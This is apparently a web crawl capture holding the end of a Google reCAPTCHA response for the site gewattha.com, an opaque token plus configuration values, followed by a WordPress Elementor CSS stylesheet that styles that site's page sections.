AWRhGfsOzwpcSw6nDgsOTcsOMX3sjUcO/PBVTdTDDj8OYAMOLBcOPfsKEw6TCpcOQw4Eww4UOw6zCpWtHbmB8w4LDnMK+wq9Jw58sFlgiw43CsWXDvcOrfmLCuMOpwqrClHTCs2TDncKudcOyTsObH8K0w7sVw5VfHHPDksO/ZMOVSjEPScOfO8Oww6rDvcO2woZNOUfChsOEwqZ2bcK/w5XDjHjCiGR6wr4/w7IiwoXCp09Nw5jConHDk8OgG10AEHsIw73Dp1g+w7JrZCw/WnQPwqd3w5zDsi/DlyfDkGV1w71rwoYlw6YNY8KDI1/Du1XDlcK3w494GlFWwoTCrikOQMOobMO4H8O0OR43IMKvPwdVwrIywohNSMKBw6PCj8KaZcO0w47DoGhaNVDDm1zDocK8Sm3DiMOFVClDPsOgwqszPVrDtlfCpHzDq8KjFVvCjMOowrgDIjYeEnrDph7Cm8OdLj1Fw5xDJDXDjcKyw45Bw79qY8Kjw78Dwo/DiMOow7s4C3JABTzDqMKpPSnCqsKdwqjCl8Kjw75AJMKJd2N/axrDlcKJwqZyPV7CscK9woRtUBxiwrQ3FUbDiT/CgWEkw6nCu0fCv8KUHcK6w5MKw4sUQwgLXAhYw6rDrUwVw6vCpF7Cgit8TgTCnMO3dl/ClMOqGcOMwp4Ew5jDhWhnwr0Hw7FAw5/[base64]/CoAZawrjDtnbCk8K+w4IHw6bCk0bCvTxwU1VZIk3DncO2wq9twr3ChSnDssOKw50cw4HDvMOOC8K7KsORLxbCtyYaw7PCpcOSwqXDpcOMQcOvCCBAwrFXJxnDkMODwpE/[base64]/Dn8OHwqZ8Vng/w4rDjlJEUFTCtsOsAz1EwrjDocOjwoE1SsOHMk4DM8KYH8OawonCkcKpDMKgwpjDrMK+QcK/PcOgbylDw6Q4SBI/EsOhD1ogcCfCucKbw6YJa0gtIsKKw6jCijUnBkZdC8KWw6HChcKswofDosKgTMOewpXDm8ORdF3ChcOTw47DgsK3wpNyR8KbwoHDn2DDsh3CicOaw7vDh0jDlGkUKWwSwqs4NcOpDMKqw6h/w4UdwprDusObwrMtw47Dn2QewqkwbMKPfDPDkCwHw65cwrcoUiPDnRQjwpMZasKfwqleScOXwosXwqJNZMKiAlUKCMK3IsKKQkMGwr93QFHDvcOBVsKowrrDsV/DpFnCj8KZwonDqHYzNcOIw77Dt8OFYcKQw7BNwoHCrcOEZMKjR8OSw7fDhsO8PEYlw6J7PMKZX8Ktw4TDtMK+Tx1oSsKKMsO9w6YVwr/[base64]/Zm1Wwpdzw5VowpPDkTfDpV7Dh8KOeQjCu3nCj8O2KcKYwpE7fsKXXhXDgsKPwoLDmh7DrSbDr0Ivw7nCnRrDhMKUecKKaSpnJ1zCnMK2wo5lw59zw5dnw7LDtsKQc8KxUsKOwoJUTiRbfsOpSXIWwq0oH1Eew5kWwqs0UA0BByZNwqfCvAzCm2/DucOpwrUmw5vCs0bDgcOvZVvDoAR/wr3CuH9LQSrDoyJvw7/DkHEXwqXCmcOBw6bDkxrCoxnCpWFvTUcTw4/CjWUWwq7CnsK8wqbDvkJ4w7wcGxHDkRxDwqTDlcONHy/[base64]/Cv2/DowLCvzbDicKeSMOkH8Ouw4HCmsKZbTvCpsO7w6IVWHvCh8OTOcKMJcO/bcOwPlLCo1XDswfCqXILAnFGT3gHwq03w7/CoVXDmsKtcDAwGQ7ChMK8w5wywoRBaTXDu8Oowo3DmsKFw5HClTbDscKNw5wmwrnDoMKywr41BAbDoMOXScK6NsO+bcKrMcKkRcKucgZUXhvCjk/Cj8OVS1XCrcKMw57CocOBw7zClAzCtiI6w6fCl1wvfjzDuXJnwrPCpmPDtzsFZlbDjwZgAMK5w6Q4e0/[base64]/Do2jCs8OiwoZgw6/Dg8OXQsOwwqM+wpvCtwtkwoXDiH/CtAgiw55lw5hJUcKpacOIeMOJwpR5w6HCi1ZiwpTDqh5Kw5EIw51FP8OTw4MaY8KeLsO0w4FuJsKFBDTCqgDClMK5w5M/MsO6wqzDgnPCvMKsLsO4Z8Ocw7k8VjUOwqFWwrDCvcOuwoh2w6poFGYGAzDCqcKsSMKhwrzDqsKuw5Fbw7gSBsOECCbCkcK7w4LCr8Kewq4CEcKbWCjDjMKUwqrDp1BcO8KeCgDDomfDv8OcOHoyw7p8EMO5wrnCpmBpIUttw5fCsgzDkcKFw7/DozrCkcOrARnDiGQbw5tUw6jClWTDpMOzwpPCmsKORhgnAcOIU2s+w6DDnsOPRz0Mw4wWwrzCo8KueXoDHsOUwpkBJcKdHCMsw57DqcOqwpBxYcK+bcK7wpwUw6MYb8O8w4Ruw7/[base64]/[base64]/DoyjDg8KTwqnChMK5wrHDqCglOWDDjAjCo2owChYewqMtS8KWTVZLw77DuBfDtXfCisK4BcK4wrMwWcOZw5fCv3vCuQcAw6zClMOheXU7wpHCollkYsKqCG7DvMO4IsOtwp4GwpMBwoMYw53CtC/[base64]/Cl8Onwp3CvAoFwokwT8ONwrvDj8KwWMOCw4hxw4zCrl12ACIJGUsTPX/CmsORwrRCRFXCosO4GgDDg2YSwq/DhcOfwo/Di8K2Xi19Ij97MUhLbXzDu8OADjwewofDvRDDtMOjHVV/w68jw41wworCqcKAw7lYP1peHMO8Zy4vw5AOfsKhChnCt8Ktw7VkwqPDmsOFccOnwofDtk7DsWdTw5LDpMOIw7jDoE3DiMOcwp7Cp8O+McKREMKORcOdwr/[base64]/CsWQmw4EpKX/Dj1NjwobCmghFw6bDvTnDqMOoUcKmw4Arw7B6wrU5w5FSwrNJwqXCshpbLsOvbcOJJDbDhXPCnGl+cSoMwq0Hw6Mvw59ew4Zgw6bCg8K/b8OkwqvCmQkPw71vwpjDgxM2wr0Zw63CkcOWRB3Cpj5TJcO/wrB7wpM8w6DCtlfDk8KCw5cbEm1XwpkBw4VVw4oGSn50wrHDscKEHcOkw4nCtjk/wps+eBZuw4vCnMKww4Ngw5jDmTInw47CnQJHQ8OldMOQwrvCsElfw6jDhwwQUWXCgmRTw7Maw6rDjwptwqltBQ/Ck8KAwoXCuXrDhMOKwrQEEsKLbsKsTDIlwojDrwzCqsKxSjVJfGwMZTnCs1gnX1oqw7ElTBMSesK5wqwvwo7DgMOBw5LDlsKOGCwtw5bCsMO0O38Qw7DDtk0RVcKuCEtlRRHDvMOpw6jCh8OzZcObCm8HwrZfdhrCrsOhfE/CqcO2NMO/bkjCvsKhMQ8jZsOhJEbCi8OVecK7wprCrhp8wqzDlmx0LcOIPMODfQQ0wojDjm1/w7NaBTMfMHsVIMKNb0ILw7cVw6/Cjg0pNQDCmBTCt8KWR3cZw4hBwop9OsOsNxB7w5/DisKRw5E/w43Dsl3DosOrPlBmCDwpw7NgRMOmw4zCiScfw7XCjQomQGbDtsObw6LCp8OJwqoQwq3DjghQwp/CkcOdF8K+wpk2wpDDmzbCvcOGPhZKGcKLwoAgSHIGw7cDP2wdEcOuNMOaw57Dn8OJLyE7GxlzP8OUw6F+wqpCGg/ClygIwprDtiokw44fwqrCtk4cX1HCn8Ofw6RmM8OwwoTDsVfDj8K9wpfDs8O6WsOaw7LCsF4YwopKe8KZwrjCmMOFGFpfw5DDpEDDhMOWEwLCj8Ojwq3DssKZwrDDohnDh8KSw73CgGogEkQTbiFuEMOzDUgBNlp/KSvCgxXDhkhWw5fDnksYHcO4wpo9wojCsgfDrRDDvcKFwpU5KWsAWsOXRjLCmcOKRiHDo8OHwpVkwq43BsOUw5ZjQ8OTci1ZYMOzwoPCshN3w6nDgTnDqGnCvV3Dj8OhwoFWw7/CkSLDugtqw6ogwoLDi8KkwoNKbl7DmsKKKCJSXiJVwopXYnPCmcOyBcK6O2sTwopuwpcxI8Kxd8O9w6HDocK6wrvDmDoqc8KUOUjDgUFnHBMhwqpOQCoqaMKRPn9MEnpWWj5Tbh9sHMKuI1ZTwpPDjHzDksKVw4lUw4TDsBXDl0ZSc8ONw4bCs3hGF8KAaDTCvsO/[base64]/[base64]/[base64]/w6MtEMOMfsOmXWPCksOGJQfDhCnDpMOAKsOPe1oMbcKbbhbCqcKeasO9wod6YMO8bEXCuGAxSMKfwqvDqFDDmsK5ADEEHUjCvjJVw6AUTsK3w6TDnid4woI4wofDjkTClm3Co0zDisK7woUUF8K+B8O5w4ZawpnDrTvCucKWw73Dm8OcCMKHfsKAPHQZwr3CqzfCoi/[base64]/Cj8OQJ8K/w7jDiMKkwpNTKcKPw5/CmkfDkGzDnw/DoDHDhsK+f8K9wozDo8OrwoPDiMKCw7DDiXnDusOvAcOgLR7Cn8OFcsKKwpcPEh9lCMOkRcKZcwonZEPDmcK9w5PCo8O1wrQow6oqAQfDhlTDjUjDhcOTwofDrFIMwqJqVSM9w6PDr2zDqx9AWFTDrUYLw47ChT/CrsOnwo3DrSrCjsOiw4xMw7cFwqZvwrfDlcOMw7bCvgRoEl5YTBoKwpHDgcOhwo7Cq8Kmw7PDnlvCtxYEdy5yOcKsfGnDjh0dw7HCv8KICcOcw550D8KLw63Ck8OHwo0pw7/Di8O2w4fDn8KXYsKwQg/Cr8KRw77CuxDDvGnCr8OowrfDkBwOwr0+wqcawo3Di8O8IAJAeCnDkcKODX/CgsKWw5DDqXISw4TCiEjDscKCw6vCvWLCsWoTCkJ1wpLDoUDDuG1aasKOwpwNL2PDrDQ1YMKtw6vDqhtXwpvCu8KJUwXCkzbDp8K5QMOvbU3DqsOYARxEXSspc3F7wp3DsB/CogBTw7LCpyvCgkh0HMKtwr/Cnm3DmnQRw5fDoMOCNhfDo8KlWMOEGQwhfQPCvSxCwqVfwqPDkyXDoA13wr7Dr8K3PcKAKcKMw47DgMKlw5dRCsOXH8KyImnCtCfDh19pJyXCqsOjw5kmdFV7w6fDtXkLciLCkFk/asKGUG8Hw67CoxHCqGggw6N4wrhmEy/[base64]/DvjZBXFPCqcK6JcOvWEtwCgdRw7LCkk4GFnQCwp/[base64]/CrMOOwpcbIsOnwqrCo15dw5dVwrnCgsKBSMO4OSzCrcOIe2bDnU8QwqDCiwINwrxGw4QCDUDDhG5Fw69awqkSwoNAw4RawoljUFXDknfDh8Kmw4LCkcOew7Idw7sSwpF0wr3DpsOcCx9Ow7M0wqRIwq7Dl0PCq8ObJsOUd2/Cq3NuaMO6WEhSR8KtwoDDiV3CjRUEw6ZqwrLCksK1wpItYMKSw4xowrV0KAUsw6daJ3A3w5XDsgPDscKdFsKdP8OlBEsZaRUvwqXDlMOrwrZAQcOgw6gVw5gIw5nCjMOiEG1BDUTCncOrwoDCin7DqcOQU8KQUsOEQj/DtMK0ZMO5BcKESRzDshUhb2jCoMOcPsKVw6zDm8KgA8OIw4wrwrIiwqfDlyAmPBrCuGDDqQ9PLcKnUsOJecKNOsK8JMO7wpAbw4fDlBvCk8OxWsOHwp7CvG/[base64]/Cj3TCtsK7w4bDqgHDrMONwqTDgMOpY8ORNxzCocKMA8KJGwBpYWNsWl7ClG5hwqLCpFHDgE3CmMOzK8KzbQ4scmfDjcKiwok6IwjCnMO7wovDrMK/w5hlHMKpwpxuY8KtKcOAesOnw6bDucKeCm7DtBNOCEo3woY9L8OveyMbSMOKwpLCq8OywrhiNMOww53DjTEdw5/CpcOiw4rDjcO0wq5Ww7fDimfDhxPDpsKPwpLCocK7wpHCl8KPw5PCncKDRD0HIsKjw4ZjwrYsSXTCslnDosKpwrHDoMKUKcOYwoHDnsOqJ1xxEAAmSsOhTsOhw5jDpUDCjBslwr/CoMK1w6fDuQPDlV/DhhrCjlzCgEYFw7IowoEXw5x9woHDmjk8w5lMw4nCjcOVNMKOw7VdacKJw4zDh33DgUIbR055K8OEaG/CmsK5wpBefy7DmMKOc8KpERhzwpACR15KADMDwoFqT0Yew5Utw7dfTsOvw6VsWcO4wpnCl10vHw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gewattha.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L3kea8W9SIcFxrVMma2aMLELNc0vPlq/MaBopLjgSGQ\\u003d\x22,1,0,null,1,1768596629565,0,0,[148],null,[119,137,131],\x22RC-0eBxVGhVHGz4tw\x22,null,null,null,null,null,\x220dAFcWeA7g7Zk3tYk15f6A8qLlNPa00CU7jY5XIkCxWAOjL2EwrXPxbCBbe0CfdmueKQwR_isgdfxTyvI9wX6DTliMZ140pfUIOg\x22,1768679429562]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763
body_size: 384
content:
.elementor-42519 .elementor-element.elementor-element-9bb8c59:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#01182C;}.elementor-42519 .elementor-element.elementor-element-9bb8c59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-5caa5db{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 20px 30px;}.elementor-42519 .elementor-element.elementor-element-5caa5db, .elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-efa5af3{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-widget-container{text-align:left;}.elementor-42519 .elementor-element.elementor-element-efa5af3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon{background-color:#4EA917;--icon-padding:0.4em;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon i{color:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon:hover{background-color:#008000;}.elementor-42519 .elementor-element.elementor-element-650d330 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-cd999f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b85eece:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D1D1D1;}.elementor-42519 .elementor-element.elementor-element-b85eece{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;padding:3px 30px 5px 30px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b678105.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-abac30d{text-align:left;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{color:#000000;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:left;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9 img{width:400px;}@media(max-width:1024px) and (min-width:768px){.elementor-42519 .elementor-element.elementor-element-3d5e30b{width:65%;}.elementor-42519 .elementor-element.elementor-element-f126c05{width:35%;}.elementor-42519 .elementor-element.elementor-element-7dfcc85{width:33%;}.elementor-42519 .elementor-element.elementor-element-5e1a37d{width:34%;}.elementor-42519 .elementor-element.elementor-element-c993422{width:33%;}}@media(max-width:767px){.elementor-42519 .elementor-element.elementor-element-5caa5db{padding:10px 20px 10px 20px;}.elementor-42519 .elementor-element.elementor-element-b85eece{padding:0px 20px 0px 20px;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{line-height:2.5em;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:center;}}